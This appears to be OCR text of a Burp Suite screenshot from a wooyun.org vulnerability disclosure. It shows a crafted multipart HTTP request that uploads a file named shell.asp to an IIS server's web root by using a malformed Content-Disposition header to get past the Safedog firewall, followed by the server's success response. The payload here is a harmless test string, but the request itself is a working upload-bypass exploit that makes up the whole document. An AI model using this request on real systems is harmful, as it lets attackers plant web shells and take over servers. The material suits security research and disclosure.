 Go Cancel < > Target: http://192.168.65.129 ?
Request
Raw Params Headers Hex
POST /gl.asp?action=FileUploadSave HTTP/1.1
Host: 192.168.65.129
Content-Length: 370
Cache-Control: max-age=0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Origin: http://192.168.65.129
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/45.0.2454.101 Safari/537.36
Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryWyGa1hk6vT9BZGRr
Referer: http://192.168.65.129/gl.asp?action=FileUpload&TestFilePath=C%3A%5CInetpub%5Cwwwroot
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.8
Cookie: ASPSESSIONIDAQRBTADS=PFKJIEBBMKCHFNEGGLFLEKCO;
safedog-flow-item=CCAC2D0D4B878F4F3FDB6CE28CD4B81E
------WebKitFormBoundaryWyGa1hk6vT9BZGRr
Content-Disposition: form-data; name="FileUploadPath"
C:\Inetpub\wwwroot
------WebKitFormBoundaryWyGa1hk6vT9BZGRr
Content-Disposition: form-data; name="FileUploadName";
Content-Type: application/octet-stream; filename="shell.asp"
<%response.write("bypass safedog test!")%>
------WebKitFormBoundaryWyGa1hk6vT9BZGRr--
? < + > Type a search term 0 matches
Response
Raw Headers Hex
HTTP/1.1 200 OK
Cache-Control: private
Date: Fri, 22 Jan 2016 14:07:54 GMT
Content-Length: 80
Content-Type: text/html
Server: IIS
X-Powered-By: WAF/2.0
<script>alert('shell.asp文件上传成功,请刷新页面查看！');window.close();</scrip
t>
? < + > 0 matches
www.wooyun.org
Done 241 bytes | 1,277 millis